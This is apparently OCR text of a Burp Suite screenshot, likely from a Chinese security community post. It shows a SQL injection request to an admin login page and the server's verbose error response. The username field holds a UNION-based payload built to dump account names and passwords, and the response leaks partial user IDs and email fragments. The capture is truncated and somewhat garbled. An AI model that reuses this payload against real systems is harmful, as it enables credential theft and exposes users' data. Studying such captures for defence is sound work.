 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × 25 × ...
Go Cancel < > ?
Request
Raw Params Headers Hex
POST /admin/index.php HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
Referer:
Cookie: PHPSESSID=4oennpj9k5p5vimebp29o9k106
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 146
username=aa' UNION ALL SELECT CONCAT(0x7e,(select
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 14 Dec 2019 08:10:04 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.4.34
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 3276
Connection: close
Content-Type: text/html; charset=UTF-8
<p>Invalid Query</p>
<strong>Query String:</strong><br><pre>INSERT INTO `user_logs`
SET usr_id =
'~leo.li 939889,kai.su@i 12031014,SHAN2@ 124578,wei-ju.chen@iw
usr_passwd = 'asdas',
usl_logdate='2019-12-14',
usl_logtime = '2019-12-14 16:10:04',
usl_ip = '
usl_login_way='1',
usl_comeoff = '2'</pre>
<p>You have an error in your SQL syntax; check the manual that corresponds to your MySQL server
version for the right syntax to use near 'UNION ALL SELECT CONCAT(0x7e,(select
group_concat(usr_account,usr_passwd) from u' at line 3</p>
<strong>Query Log:</strong><p>SELECT *
FROM `users`
WHERE usr_account = 'aa\' UNION ALL SELECT CONCAT(0x7e,(select
先知社区